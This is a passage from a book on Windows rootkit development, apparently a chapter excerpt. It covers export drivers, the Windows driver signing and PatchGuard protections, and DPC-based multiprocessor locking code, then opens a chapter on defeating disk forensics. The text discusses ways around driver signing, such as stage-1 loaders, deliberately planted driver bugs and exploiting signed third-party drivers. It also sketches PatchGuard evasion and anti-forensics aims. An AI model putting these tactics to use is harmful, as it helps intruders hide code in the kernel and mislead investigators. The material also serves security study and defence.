Dump of file ExportDriver.sys

File Type: EXECUTABLE IMAGE

Section contains the following exports for ExportDriver.sys

00000000 characteristics
4C15250D time date stamp Sun Jun 13 11:35:57 2010
0.00 version
1 ordinal base
3 number of functions
3 number of names
```

```
ordinal hint RVA      name
        1     0 0000102E DllInitialize = _DllInitialize@4
        2     1 00001050 DllUnload = _DllUnload@0
        3     2 00001010 ExportedRoutine = _ExportedRoutine@0
```

The driver that invokes routines from an export driver must declare them with the `DECLSPEC_IMPORT` macro. Once this step has been taken, an export driver routine can be called like any other routine.

```
DECLSPEC_IMPORT void ExportedRoutine();

NTSTATUS DriverEntry
(
    IN PDRIVER_OBJECT DriverObject,
    IN PUNICODE_STRING regPath
)
{
    int i;
    NTSTATUS ntStatus;

    DBG_TRACE("Driver Entry", "Driver is Booting-----");

    for(i=0; i<IRP_MJ_MAXIMUM_FUNCTION; i++)
    {
        (*DriverObject).MajorFunction[i] = defaultDispatch;
    }
    (*DriverObject).DriverUnload = Unload;

    ExportedRoutine();

    return(STATUS_SUCCESS);
}/*end DriverEntry()-----*/
```

The output of this code will look something like:

```
[ExportDriver]: DllInitialize() invoked
[Driver Entry]: Driver is Booting-----
[ExportDriver]: Someone just called the exportedRoutine()
[OnUnload]: Received signal to unload the driver
[ExportDriver]: DllUnload() invoked
```

As mentioned earlier, the operating system will keep track of when to load and unload the driver. From our standpoint, *this is less than optimal* because it would be nice if we could just stick an export driver in `%windir%\system32\drivers\` and then have it automatically load without the assistance of yet another driver.

6.5 Leveraging an Exploit in the Kernel

Although export drivers have a cleaner registry profile, they still suffer from two critical shortcomings. Specifically:

- Export drivers must persist in %WinDir%\system32\drivers.
- Export driver code must be called from within another KMD.

So, even though export drivers don't leave a calling card in the registry, they still leave an obvious footprint on the file system, not to mention that invoking the routines in an exported driver requires us to load a KMD of our own, which forces us to touch the registry (thus negating the benefits afforded by the export driver).

These complications leave us looking for a more stealthy way to load code into kernel space.

If you're a connoisseur of stack overflows, shellcode, and the like, yet another way to inject code into the kernel is to use flaws in the operating system itself. Given the sheer size of the Windows code base, and the Native API interface, statistically speaking the odds are that at least a handful of zero-day exploits will always exist. It's bug conservation in action. This also may lead one to ponder whether back doors have been *intentionally introduced and concealed as bugs*. I wonder how hard it would be for a foreign intelligence agency to plant a mole inside a vendor's development teams?

Even if Windows, as a whole, were free of defects, an attacker could always shift their attention away from Windows and instead focus on bugs in existing third-party kernel-mode drivers. It's the nature of the beast. People seem to value new features more than security.

The trade-offs inherent to this tactic are extreme. Whereas using exploits to drop a rootkit in kernel space offers the least amount of stability and infrastructure, it also offers the lowest profile. With greater risk comes greater reward.

But don't take my word for it. Listen to the professionals. As Joanna Rutkowska has explained:

*"There are hundreds of drivers out there, usually by 3rd party firms, and it is *easy* to find bugs in those drivers. And Microsoft cannot do much about it.*

This is and will be the ultimate way to load any rootkit on any Windows system, until Microsoft switches to some sort of micro-kernel

architecture, or will not isolate drivers in some other way (e.g., ALA Xen driver domains).

This is the most generic attack today.”

6.6 Windows Kernel-Mode Security

Now that we have a basic understanding of how to introduce code into the kernel, we can look at various measures Microsoft has included in Windows to make this process difficult for us. In particular, I’m going to look at the following security features:

- Kernel-mode code signing.
- Kernel patch protection.

Kernel-Mode Code Signing (KMCS)

On the 64-bit release of Windows, Microsoft requires KMDs to be digitally signed with a *Software Publishing Certificate* (SPC) in order to be loaded into memory. Although this is not the case for 32-bit Windows, all versions of Windows require that the small subset of core system binaries and all of the boot drivers be signed. The gory details are spelled out by Microsoft in a document known as the *KMCS Walkthrough*, which is available online.¹

Boot drivers are those drivers loaded early on by `Winload.exe`. In the registry, they have a `start` field that looks like:

```
"Start"=dword:00000000
```

This corresponds to the `SERVICE_BOOT_START` macro defined in `WinNT.h`.

You can obtain a list of core system binaries and boot drivers by enabling boot logging and then cross-referencing the boot log against what’s listed in `HKLM\SYSTEM\CurrentControlSet\Services`. The files are listed according to their load order during startup, so all you really have to do is find the first entry that isn’t a boot driver.

```
Microsoft (R) Windows (R) Version 6.1 (Build 7600)
6 20 2010 13:55:23.500
Loaded driver \SystemRoot\system32\ntoskrnl.exe
Loaded driver \SystemRoot\system32\halacpi.dll
Loaded driver \SystemRoot\system32\kdcom.dll
Loaded driver \SystemRoot\system32\mcupdate_GenuineIntel.dll
```

1. <http://www.microsoft.com/whdc/driver/install/drvsign/kmcs-walkthrough.mspx>.

```
Loaded driver \SystemRoot\system32\PSHED.dll
Loaded driver \SystemRoot\system32\BOOTVID.dll
Loaded driver \SystemRoot\system32\CLFS.SYS
Loaded driver \SystemRoot\system32\CI.dll
Loaded driver \SystemRoot\system32\drivers\Wdf01000.sys
Loaded driver \SystemRoot\system32\drivers\WDFLDR.SYS
Loaded driver \SystemRoot\system32\DRIVERS\ACPI.sys
Loaded driver \SystemRoot\system32\DRIVERS\WMILIB.SYS
Loaded driver \SystemRoot\system32\DRIVERS\msisadrv.sys
Loaded driver \SystemRoot\system32\DRIVERS\pci.sys
Loaded driver \SystemRoot\system32\DRIVERS\vdrvroot.sys
Loaded driver \SystemRoot\System32\drivers\partmgr.sys
Loaded driver \SystemRoot\system32\DRIVERS\compbatt.sys
Loaded driver \SystemRoot\system32\DRIVERS\BATTC.SYS
Loaded driver \SystemRoot\system32\DRIVERS\volmgr.sys
Loaded driver \SystemRoot\System32\drivers\volmgrx.sys
Loaded driver \SystemRoot\system32\DRIVERS\intelide.sys
Loaded driver \SystemRoot\system32\DRIVERS\PCIIDEX.SYS
Loaded driver \SystemRoot\system32\DRIVERS\pcmcia.sys
Loaded driver \SystemRoot\System32\drivers\mountmgr.sys
Loaded driver \SystemRoot\system32\DRIVERS\atapi.sys
Loaded driver \SystemRoot\system32\DRIVERS\ataport.SYS
Loaded driver \SystemRoot\system32\DRIVERS\amdxtata.sys
Loaded driver \SystemRoot\system32\drivers\fltmgr.sys
Loaded driver \SystemRoot\system32\drivers\fileinfo.sys
Loaded driver \SystemRoot\System32\Drivers\Ntfs.sys
Loaded driver \SystemRoot\System32\Drivers\msrpc.sys
Loaded driver \SystemRoot\System32\Drivers\ksecdd.sys
Loaded driver \SystemRoot\System32\Drivers\cng.sys
Loaded driver \SystemRoot\System32\drivers\pcw.sys
Loaded driver \SystemRoot\System32\Drivers\Fs_Rec.sys
Loaded driver \SystemRoot\system32\drivers\ndis.sys
Loaded driver \SystemRoot\system32\drivers\NETIO.SYS
Loaded driver \SystemRoot\System32\Drivers\ksecpkg.sys
Loaded driver \SystemRoot\System32\drivers\tcpip.sys
Loaded driver \SystemRoot\System32\drivers\fwpmklnt.sys
Loaded driver \SystemRoot\system32\DRIVERS\vmstorfl.sys
Loaded driver \SystemRoot\system32\DRIVERS\volsnap.sys
Loaded driver \SystemRoot\System32\Drivers\spldr.sys
Loaded driver \SystemRoot\System32\drivers\rdyboost.sys
Loaded driver \SystemRoot\System32\Drivers\mup.sys
Loaded driver \SystemRoot\system32\drivers\mfhidk.sys
Loaded driver \SystemRoot\System32\drivers\hwpolicy.sys
Loaded driver \SystemRoot\System32\DRIVERS\fvevol.sys
Loaded driver \SystemRoot\system32\DRIVERS\disk.sys
Loaded driver \SystemRoot\system32\DRIVERS\CLASSPNP.SYS
Loaded driver \SystemRoot\system32\DRIVERS\agp440.sys
```

```
//first non-Boot Driver occurred here
```

```

Loaded driver \SystemRoot\system32\DRIVERS\cdrom.sys
Loaded driver \SystemRoot\System32\Drivers\Null.SYS
Loaded driver \SystemRoot\System32\Drivers\Beep.SYS
Loaded driver \SystemRoot\System32\drivers\vga.sys
...

```

If any of the boot drivers fail their initial signature check, Windows will refuse to start up. This hints at just how important boot drivers are and how vital it is to get your rootkit code running as soon as possible.

Under the hood, `Winload.exe` implements the driver signing checks for boot drivers.² On the 64-bit version of Windows, `ntoskrnl.exe` uses routines exported from `CI.DLL` to take care of checking signatures for all of the other drivers.³ Events related to loading signed drivers are archived in the Code Integrity operational event log. This log can be examined with the Event Viewer using the following path:

```

Application and Services Logs | Microsoft | Windows | CodeIntegrity |
Operational

```

Looking through these events, I noticed that Windows caught the export driver that we built earlier in the chapter:

```

Code Integrity determined an unsigned kernel module \Device\HarddiskVolume1\
Windows\System32\drivers\ExportDriver.sys is loaded into the system. Check with
the publisher to see if a signed version of the kernel module is available.

```

Microsoft does provide an official channel to disable KMCS (in an effort to make life easier for developers). You can either attach a kernel debugger to a system or press the F8 button during startup. If you press F8, one of the bootstrap options is *Disable Driver Signature Enforcement*. In the past, there was a `BCDedit.exe` option to disable driver signing requirements that has since been removed.

KMCS Countermeasures

So just how does one deal with driver signing requirements? How can you load arbitrary code into kernel space when Microsoft has imposed the restriction that only signed KMDs can gain entry? One approach is simply to piggyback on an existing driver (see Figure 6.7).

2. <http://csrc.nist.gov/groups/STM/cmvp/documents/140-1/140sp/140sp1326.pdf>.

3. <http://csrc.nist.gov/groups/STM/cmvp/documents/140-1/140sp/140sp890.pdf>.




Figure 6.7

If you have the money and a solid operational cover, you can simply buy an SPC and distribute your code as a signed driver. From a forensic standpoint, however, this is way too brazen. You should at least try to make your signed driver less conspicuous by implementing functionality to load code from elsewhere into memory so that your primary attack payload isn't embedded in the signed driver. In the domain of exploit development, this is known as a *stage-1 loader*.

This is exactly the approach that Linchpin Labs took. In June 2007, Linchpin released the Atsiv Utility, which was essentially a signed driver that gave users the ability to load and unload unsigned drivers. The Atsiv driver was signed and could be loaded by Vista running on x64 hardware. The signing certificate was registered to a company (DENWP ATSIIV INC) that was specifically created by people at Linchpin Labs for this purpose. Microsoft responded exactly as you would expect them to. In August 2007, they had VeriSign revoke the Atsiv certificate. Then they released an update for Windows Defender that allows the program to detect and remove the Atsiv driver.

A more subtle tact would be to create a general-purpose KMD that actually has a legitimate purpose (like mounting a virtual file system) and then discreetly embed a bug that could be leveraged to load code into kernel space. This at least affords a certain amount of plausible deniability.

Yet another way to deal with driver signing requirements would be to shift your attention to legitimate third-party drivers distributed by a trusted vendor. Examples of this have already cropped up in the public domain. In July 2007, a Canadian college student named Alex Ionescu (now a contributor to the *Windows Internals* series) posted a tool called Purple Pill on his blog. The tool included a signed driver from ATI that could be dropped and exploited to perform arbitrary memory writes to kernel space, allowing unsigned drivers

to be loaded. Several weeks later, perhaps with a little prodding from Microsoft, ATI patched the drivers to address this vulnerability.

ASIDE

How long would it have taken ATI to patch this flaw had it not been brought to light? How many other signed drivers possess a flaw like this? Are these bugs really bugs? In a world where heavily funded attacks are becoming a reality, it's entirely plausible that a fully functional hardware driver may intentionally be released with a back door that's carefully disguised as a bug. Think about it for a minute.

This subtle approach offers covert access with the added benefit of plausible deniability. If someone on the outside discovers the bug and publicizes his or her findings, the software vendor can patch the "bug" and plead innocence. No alarms will sound, nobody gets pilloried. After all, this sort of thing happens all the time, right?

It'll be business as usual. The driver vendor will go out and get a new code signing certificate, sign their "fixed" drivers, then have them distributed to the thousands of machines through Windows Update. Perhaps the driver vendor will include a fresh, more subtle, bug in the "patch" so that the trap door will still be available to the people who know of it (now that's what I call *chutzpah*).

In June 2010, researchers from anti-virus vendor VirusBlokAda headquartered in Belarus published a report on the *Stuxnet* rootkit, which used KMDs signed using a certificate that had been issued to Realtek Semiconductor Corp. from VeriSign. Investigators postulated that the KMDs may be legitimate modules that were subverted, but no official explanation has been provided to explain how this rootkit commandeered a genuine certificate belonging to a well-known hardware manufacturer. Several days after VirusBlokAda released its report, VeriSign revoked the certificate in question.

At the end of the day, the intent behind these signing requirements is to associate a driver with a publisher (i.e., authentication). So, in a sense, Microsoft would probably acknowledge that this is not intended as a foolproof security mechanism.

Kernel Patch Protection (KPP)

KPP, also known as *PatchGuard*, was originally implemented to run on the 64-bit release of XP and the 64-bit release of Windows Server 2003 SP1. It has been included in subsequent releases of 64-bit Windows.

PatchGuard was originally deployed in 2005. Since then, Microsoft has released several upgrades (e.g., Version 2 and Version 3) to counter bypass

techniques. Basically, what PatchGuard does is to keep tabs on a handful of system components:

- The SSDT
- The IDT(s) (one for each core)
- The GDT(s) (one for each core)
- The MSR(s) used by SYSENTER (one for each core)
- Basic system modules.

The system modules monitored include:

- `ntoskrnl.exe`
- `hal.dll`
- `ci.dll`
- `kdcom.dll`
- `pshed.dll`
- `clfs.dll`
- `ndis.sys`
- `tcpip.sys`

Periodically, PatchGuard checks these components against known good copies or signatures. If, during one of these periodic checks, PatchGuard detects a modification, it issues a bug check with a stop code equal to `0x00000109` (`CRITICAL_STRUCTURE_CORRUPTION`), and the machine dies a fiery Viking death.

KPP Countermeasures

Given that driver code and PatchGuard code both execute in Ring 0, there's nothing to prevent a KMD from disabling PatchGuard checks (unless, of course, Microsoft takes a cue from Intel and moves beyond a two-ring privilege model). The kernel engineers at Microsoft are acutely aware of this fact and perform all sorts of programming acrobatics to obfuscate where the code resides, what it does, and the internal data-structures that it manipulates. In other words, they can't keep you from modifying PatchGuard code, so they're going to try like hell to hide it.

Companies like Authentium and Symantec have announced that they've found methods to disable PatchGuard. Specific details available to the general public have also appeared in a series of three articles published by *Uni-*

formed.org. Given this book's focus on IA-32 as the platform of choice, I will relegate details of the countermeasures to the three articles at *Uniformed.org*. Inevitably this is a losing battle. If someone really wants to invest the time and resources to figure out how things work, they will. Microsoft is hoping to raise the bar high enough such that most engineers are discouraged from doing so.

- **Note:** The all-seeing eye of KPP probably isn't all that it's cracked up to be. Let's face it, the code integrity checks can't be everywhere at once any more than the police. If you institute temporary modifications to the Windows executive just long enough to do whatever it is you need to do and then restore the altered code to its original state, you may be able to escape detection altogether. All you need is a few milliseconds.

6.7 Synchronization

KMDs often manipulate data structures in kernel space that other OS components touch. To protect against becoming conspicuous (i.e., bug checks), a rootkit must take steps to ensure that it has mutually exclusive access to these data structures.

Windows has its own internal synchronization primitives that it uses to this end. The problem is that they aren't exported, making it problematic for us to use the official channels to get something all to ourselves. Likewise, we could define our own spin locks and mutex objects within a KMD. The roadblock in this case is that our primitives are unknown to the rest of the operating system. This leaves us to use somewhat less direct means to get exclusive access.

Interrupt Request Levels

Each interrupt is mapped to an *interrupt request level* (IRQL) indicating its priority so that when the processor is faced with multiple requests, it can attend to more urgent interrupts first. The interrupt service routine (ISR) associated with a particular interrupt runs at the interrupt's IRQL. When an interrupt occurs, the operating system locates the ISR, via the interrupt descriptor table (IDT), and assigns it to a specific processor. What happens next depends upon the IRQL that the processor is currently running at relative to the IRQL of the ISR.

Assume the following notation:

IRQL_CPU _ the IRQL at which the processor is currently executing.

IRQL_ISR _ the IRQL assigned to the interrupt handler.


The system uses the following algorithm to handle interrupts:

```

IF (IRQL_ISR > IRQL_CPU)
{
    The code currently executing on the processor is paused;
    The IRQL of the processor is raised to that of the ISR;
    The ISR is executed;
    The IRQL of the processor is lowered to its original value;
    The code that was paused is allowed to continue executing;
}
ELSE IF (IRQL_ISR == IRQL_CPU)
{
    The ISR must wait until the code running with the same IRQL is done;
}
ELSE IF (IRQL_ISR < IRQL_CPU)
{
    The ISR must wait until all interrupts with a higher IRQL have been serviced;
}

```

This basic algorithm accommodates interrupts occurring on top of other interrupts. In other words, at any point, an ISR can be paused if an interrupt arrives that has a higher IRQL than the current one being serviced (see Figure 6.8).



$[t_1, t_4]$ = time interval for the DISPATCH_LEVEL ISR

$[t_2, t_3]$ = time interval for the DIRQL ISR

Figure 6.8

This basic scheme ensures that interrupts with higher IRQLs have priority. When a processor is running at a given IRQL, interrupts with an IRQL less than or equal to that of the processor are masked off. However, a thread running at a given IRQL can be interrupted to execute instructions running at a higher IRQL.

ASIDE

Try not to get IRQLs confused with thread scheduling and thread priorities, which dictate how the processor normally splits up its time between contending paths of execution. Like a surprise visit by a head of state, interrupts are exceptional events that demand special attention. The processor literally puts its thread processing on hold until all outstanding interrupts have been handled. When this happens, *thread priority becomes meaningless and IRQL is all that matters*. If a processor is executing code at an IRQL above `PASSIVE_LEVEL`, then the thread that the processor is executing can only be preempted by a thread possessing higher IRQL. This explains how IRQL can be used as a synchronization mechanism on single-processor machines.

Each IRQL is mapped to a specific integer value. However, the exact mapping varies based on the processor being used. The following macro definitions, located in `wdm.h`, specify the IRQL-to-integer mapping for the IA-32 processor family.

```
//IRQL definitions from wdm.h

#define PASSIVE_LEVEL 0 // Passive release level
#define LOW_LEVEL 0 // Lowest interrupt level
#define APC_LEVEL 1 // APC interrupt level
#define DISPATCH_LEVEL 2 // Dispatcher level

// [DIRQLs defined here... ]

#define PROFILE_LEVEL 27 // timer used for profiling.
#define CLOCK1_LEVEL 28 // Interval clock 1 level, Not used on x86
#define CLOCK2_LEVEL 28 // Interval clock 2 level
#define IPI_LEVEL 29 // Interprocessor interrupt level
#define POWER_LEVEL 30 // Power failure level
#define HIGH_LEVEL 31 // Highest interrupt level
```

User-mode programs execute `PASSIVE_LEVEL`, as do common KMD routines (e.g., `DriverEntry()`, `Unload()`, most IRP dispatch routines, etc.). The documentation that ships with the WDK indicates the IRQL required in order for certain driver routines to be called. You may notice there's a nontrivial gap

between `DISPATCH_LEVEL` and `PROFILE_LEVEL`. This gap is for arbitrary hardware device IRQs, known as DIRQLs.

Windows schedules all threads to run at IRQs below `DISPATCH_LEVEL`. The operating system's thread scheduler runs at an IRQ of `DISPATCH_LEVEL`. This is important because it means that a thread running at or above an IRQ of `DISPATCH_LEVEL` cannot be preempted because the thread scheduler itself must wait to run. This is one way for threads to gain mutually exclusive access to a resource on a single-processor system.

Multiprocessor systems are more subtle because IRQ is processor-specific. A given thread, accessing some shared resource, may be able to ward off other threads on a given processor by executing at or above `DISPATCH_LEVEL`. However, *there's nothing to prevent another thread on another processor from concurrently accessing the shared resource*. In this type of multiprocessor scenario, normally a synchronization primitive like a spin lock might be used to control who gets sole access. Unfortunately, as explained earlier, this isn't possible because we don't have direct access to the synchronization objects used by Windows and, likewise, Windows doesn't know about our primitives.

What do we do? One clever solution, provided by Hoglund and Butler in their book on rootkits, is simply to raise the IRQ of all processors to `DISPATCH_LEVEL`. As long as you can control the code that's executed by each processor at this IRQ, you can acquire a certain degree of exclusive access to a shared resource.

For example, you could conceivably set things up so that one processor runs the code that accesses the shared resource and all the other processors execute an empty loop. One might see this as sort of a parody of a spin lock.

ASIDE

The most direct way to determine the number of processors (or cores) installed on a machine is to perform a system reset and boot into the BIOS setup program. If you can't afford to reboot your machine (perhaps you're in a production environment), you can always use the *Intel Processor Identification Tool*. There's also the `coreinfo.exe` tool that ships with the Sysinternals tool suite (my personal favorite). If you don't want to download software, you can always run the following Windows management interface (WMI) script:

```

strComputer = "."
Set objWMIService = GetObject("winmgmts:\\." & strComputer & "\root\CIMV2")
Set colItems = objWMIService.ExecQuery("SELECT * FROM Win32_Processor")
For Each objItem in colItems
    Wscript.Echo "Physical CPU:      " & objItem.Name
    Wscript.Echo " Logical CPU(s): " & objItem.NumberOfLogicalProcessors
    Wscript.Echo " Core(s):        " & objItem.NumberOfCores
    Wscript.Echo
Next

```

Yet another alternative is to use the `!cpuid` kernel-debugger extension command:

```

kd> !cpuid
      CP  F/M/S  Manufacturer      MHz
      --  --  --  --
      0  6,13,6  GenuineIntel     1694
      1  6,13,6  GenuineIntel     1694

```

Processors are numbered 0 through n.
F = Family, M = Model Number, S = Step Size

There are a couple of caveats to this approach. The first caveat is you'll need to be judicious about what you do while executing at the `DISPATCH_LEVEL` IRQL. In particular, the processor cannot service page faults when running at this IRQL. This means that the corresponding KMD code *must be running in non-paged memory*, and all of the data that it accesses must also reside in non-paged memory. To do otherwise would be to invite a bug check.

The second caveat is that the machine's processors will still service interrupts assigned to an IRQL above `DISPATCH_LEVEL`. This isn't such a big deal, however, because such interrupts almost always correspond to hardware-specific events that have nothing to do with manipulating the system data structures that our KMD will be accessing. In the words of Hogg and Butler, this solution offers a form of synchronization that is "relatively safe" (not fool-proof).

Deferred Procedure Calls

When you service a hardware interrupt and have the processor at an elevated IRQL, everything else is put on hold. Thus, the goal of most ISRs is to do whatever they need to do as quickly as possible.

In an effort to expedite interrupt handling, a service routine may decide to postpone particularly expensive operations that can afford to wait. These expensive operations are rolled up into a special type of routine, a *deferred*

procedure call (DPC), which the ISR places into a system-wide queue. Later on, when the DPC dispatcher invokes the DPC routine, it will execute at an IRQL of `DISPATCH_LEVEL` (which tends to be less than the IRQL of the originating service routine). In essence, the service routine is delaying certain things to be executed later at a lower priority, when the processor isn't so busy.

No doubt you've seen this type of thing at the post office, where the postal worker behind the counter tells the current customer to step aside to fill out a change-of-address form and then proceeds to serve the next customer.

Another aspect of DPCs is that you can *designate which processor your DPC runs on*. This feature is intended to resolve synchronization problems that might occur when two processors are scheduled to run the same DPC concurrently.

If you read back through Hoglund and Butler's synchronization hack, you'll notice that we need to find a way to raise the IRQL of each processor to `DISPATCH_LEVEL`. This is why DPCs are valuable in this instance. DPCs give us a convenient way to target a specific processor and have that processor run code at the necessary IRQL.

Implementation

Now we'll see how to implement our ad hoc mutual-exclusion scheme using nothing but IRQLs and DPCs. We'll use it several times later on in the book, so it is worth walking through the code to see how things work. The basic sequence of events is as follows:

- Step 1. Raise the IRQL of the current CPU to `DISPATCH_LEVEL`.
- Step 2. Create and queue DPCs to raise the IRQLs of the other CPUs.
- Step 3. Access the shared resource while the DPCs spin in empty loops.
- Step 4. Signal to the DPCs so that they can stop spinning and exit.
- Step 5. Lower the IRQL of the current processor back to its original level.

In C code, this looks like:

```
KIRQL irq1;  
PKDPC dpcPtr;  
  
irq1 = RaiseIRQL();  
dpcPtr = AcquireLock();
```



```
//access shared resource here

ReleaseLock(dpcPtr);
LowerIRQL(irql);
```

The `RaiseIRQL()` and `LowerIRQL()` routines are responsible for raising and lowering the IRQL of the current thread (the thread that will ultimately access the shared resource). These two routines rely on kernel APIs to do most of the lifting (`KeRaiseIrql()` and `KeLowerIrql()`).

```
KIRQL RaiseIRQL()
{
    KIRQL curr;
    KIRQL prev;

    curr = KeGetCurrentIrql();
    prev = curr;
    if(curr < DISPATCH_LEVEL)
    {
        KeRaiseIrql(DISPATCH_LEVEL,&prev);
    }
    return(prev);
}/*end RaiseIRQL()-----*/

void LowerIRQL(KIRQL prev)
{
    KeLowerIrql(prev);
    return;
}/*end LowerIRQL()-----*/
```

The other two routines, `AcquireLock()` and `ReleaseLock()`, create and decommission the DPCs that raise the other processors to the `DISPATCH_LEVEL` IRQL. The `AcquireLock()` routine begins by checking to make sure that the IRQL of the current thread has been set to `DISPATCH_LEVEL` (in other words, it's ensuring that `RaiseIRQL()` has been called).

Next, this routine invokes atomic operations that initialize the global variables that will be used to manage the synchronization process. The `LocksAcquired` variable is a flag that's set when the current thread is done accessing the shared resource (this is somewhat misleading because you'd think that it would be set just before the shared resource is to be accessed). The `nCPUs-Locked` variable indicates how many of the DPCs have been invoked.

After initializing the synchronization global variables, `AcquireLock()` allocates an array of DPC objects, one for each processor. Using this array, this routine initializes each DPC object, associates it with the `lockRoutine()` function, then inserts the DPC object into the DPC queue so that the dispatcher can

load and execute the corresponding DPC. The routine spins in an empty loop until all of the DPCs have begun executing.

```
PKDPC AcquireLock()
{
    PKDPC dpcArray;
    DWORD cpuID;
    DWORD i;
    DWORD nOtherCPUs;

    if(KeGetCurrentIrql() != DISPATCH_LEVEL) { return(NULL); }

    InterlockedAnd(&LockAcquired,0);
    InterlockedAnd(&nCPUsLocked,0);

    dpcArray = (PKDPC)ExAllocatePool
    (
        NonPagedPool,
        KeNumberProcessors * sizeof(KDPC)
    );
    if(dpcArray==NULL) { return(NULL); }

    cpuID = KeGetCurrentProcessorNumber();

    for(i=0;i<KeNumberProcessors;i++)
    {
        PKDPC dpcPtr = &(dpcArray[i]);
        if(i!=cpuID)
        {
            KeInitializeDpc(dpcPtr,lockRoutine,NULL);
            KeSetTargetProcessorDpc(dpcPtr,i);
            KeInsertQueueDpc(dpcPtr,NULL,NULL);
        }
    }

    nOtherCPUs = KeNumberProcessors-1;
    InterlockedCompareExchange(&nCPUsLocked, nOtherCPUs, nOtherCPUs);
    while(nCPUsLocked != nOtherCPUs)
    {
        __asm
        {
            nop;
        }
        InterlockedCompareExchange(&nCPUsLocked, nOtherCPUs, nOtherCPUs);
    }
    return(dpcArray);
}/*end AcquireLock()-----*/
```

The `lockRoutine()` function, which is the software payload executed by each DPC, uses an atomic operation to increase the `nCPUsLocked` global variable

by 1. Then the routine spins until the `LockAcquired` flag is set. This is the key to granting mutually exclusive access. While one processor runs the code that accesses the shared resource (whatever that resource may be), all the other processors are spinning in empty loops.

As mentioned earlier, the `LockAcquired` flag is set after the main thread has accessed the shared resource. *It's not so much a signal to begin as it is a signal to end.* Once the DPC has been released from its empty while-loop, it decrements the `nCPUsLocked` variable and fades away into the ether.

```
void lockRoutine
(
    IN PKDPC dpc,
    IN PVOID context,
    IN PVOID arg1,
    IN PVOID arg2
)
{
    DBG_PRINT2("[lockRoutine]: beginCPU[%u]", KeGetCurrentProcessorNumber());
    InterlockedIncrement(&nCPUsLocked);

    //spin until LockAcquired flag is set ( i.e. by ReleaseLock() )
    while(InterlockedCompareExchange(&LockAcquired,1,1)==0)
    {
        asm
        {
            nop;
        }
    }

    InterlockedDecrement(&nCPUsLocked);
    DBG_PRINT2("[lockRoutine]: endCPU[%u]", KeGetCurrentProcessorNumber());
    return;
}/*end lockRoutine()-----*/
```

The `ReleaseLock()` routine is invoked once the shared resource has been modified and the invoking thread no longer requires exclusive access. This routine sets the `LockAcquired` flag so that the DPCs can stop spinning and then waits for all of them to complete their execution paths and return (it will know this has happened once the `nCPUsLocked` global variable is zero).

```
NTSTATUS ReleaseLock(PVOID dpcPtr)
{
    //this will cause all DPCs to exit their while-loops
    InterlockedIncrement(&LockAcquired);

    //spin until all CPUs have been restored to old IRQLs
    InterlockedCompareExchange(&nCPUsLocked,0,0);
    while(nCPUsLocked != 0)
```

```

{
    __asm
    {
        nop;
    }
    InterlockedCompareExchange(&nCPUsLocked,0,0);
}
if(dpcPtr!=NULL)
{
    ExFreePool(dpcPtr);
}
return(STATUS_SUCCESS);
}/*end ReleaseLock()-----*/

```

I can sympathize if none of this is intuitive on the first pass. It wasn't for me. To help get the gist of what I've described, take a look at Figure 6.9 and read the summary that follows. Once you've digested it, go back over the code for a second pass. Hopefully by then things will be clear.




Figure 6.9

To summarize the basic sequence of events in Figure 6.9:

The code running on one of the processors (Core 1 in this example) raises its own IRQL to preclude thread scheduling on its own processor.

Next, by calling `AcquireLock()`, the thread running on Core 1 creates a series of DPCs, where each DPC targets one of the remaining processors (Cores 2 through 4). These DPCs raise the IRQL of each processor, increment the `nCPUsLocked` global variable, and then spin in while-loops, giving the thread on Core 1 the opportunity to safely access a shared resource.

When `nCPUsLocked` is equal to 3, the thread on Core 1 (which has been waiting in a loop for `nCPUsLocked` to be 3) will know that the coast is clear and that it can start to manipulate the shared resource.

When the thread on Core 1 is done, it invokes `ReleaseLock()`, which sets the `LockAcquired` global variable. Each of the looping DPCs notices that this flag has been set and break out of their loops. The DPCs then each decrement the `nCPUsLocked` global variable. When this global variable is zero, the `ReleaseLock()` function will know that the DPCs have returned and exit itself. Then the code running on Core 1 can lower its IRQL, and our synchronization campaign officially comes to a close. Whew!

The output of the corresponding IRQL code will look something like:

```
[Driver Entry]: Establishing other DriverObject function pointers
[Driver Entry]: Raising IRQL
[Driver Entry]: Acquiring Lock

[AcquireLock]: Executing at IRQL==DISPATCH_LEVEL
[AcquireLock]: nCPUs=4
[AcquireLock]: cpuID=1

[lockRoutine]: begin-CPU[2]
[lockRoutine]: begin-CPU[0]
[lockRoutine]: begin-CPU[3]
[AcquireLock]: All CPUs have been elevated

[Driver Entry]: Releasing Lock
[lockRoutine]: end-CPU[0]
[lockRoutine]: end-CPU[3]
[ReleaseLock]: All CPUs have been released
[lockRoutine]: end-CPU[2]

[Driver Entry]: Lowering IRQL
[Unload]: Received signal to unload the driver
```

I've added a few print statements and newline characters to make it more obvious as to what's going on.

One final word of warning: While mutual-exclusive access is maintained in this manner, the entire system essentially grinds to a screeching halt. The other processors spin away in tight little empty loops, doing nothing, while you do whatever it is you need to do with the shared resource. In the interest of performance, it's a good idea for you to keep things short and sweet so that you don't have to keep everyone waiting for too long, so to speak.

6.8 **Conclusions**

Basic training is over. We've covered all of the prerequisites that we'll need to dive into the low-and-slow anti-forensic techniques that rootkits use. We have a basic understanding of how Intel processors facilitate different modes of execution and how Windows leverages these facilities to provide core system services. We surveyed the development tools available to us and how they can be applied to introduce code into obscure regions normally reserved for a select group of system engineers. This marks the end of Part I. We've done our homework, and now we can move on to the fun stuff.



Part II | **Postmortem**

Chapter 7 Defeating Disk Analysis

Chapter 8 Defeating Executable Analysis

01010010, 01101111, 01101111, 01110100, 01101001, 01110100, 01110011, 00100000, 01000011, 01000000

Defeating Disk Analysis

As mentioned in this book's preface, I've decided to present anti-forensics (AF) tactics in a manner that follows the evolution of the arms race itself. In the old days, computer forensics focused heavily (if not exclusively) on disk analysis. Typically, some guy in a suit would arrive on the scene with a briefcase-sized contraption to image the compromised machine, and that would be it. Hence, I'm going to start by looking at how this process can be undermined.

Given our emphasis on rootkit technology, I'll be very careful to distinguish between low-and-slow tactics and scorched earth AF. Later on in the book, we'll delve into live incident response and network security monitoring, which (in my opinion) is where the battlefield is headed over the long run.

7.1 **Postmortem Investigation: An Overview**

To provide you with a frame of reference, let's run through the basic dance steps that constitute a postmortem examination. We'll assume that the investigator has decided that it's feasible to power down the machine in question and perform an autopsy. As described in Chapter 2, there are a number of paths that lead to a postmortem, and each one has its own set of trade-offs and peculiarities. Specifically, the investigator has the option to:

- Boldly yank the power cable outright.
- Perform a normal system shutdown.
- Initiate a kernel crash dump.

Regardless of how the dearly departed machine ended up comatose, the basic input to this multistage decomposition is either a disk image file or a physical duplicate copy that represents a sector-by-sector facsimile of the original storage medium. The investigator hopes to take this copy and, through an elaborate series of procedures, distill it into a set of unknown binaries (see Figure 7.1).




Figure 7.1

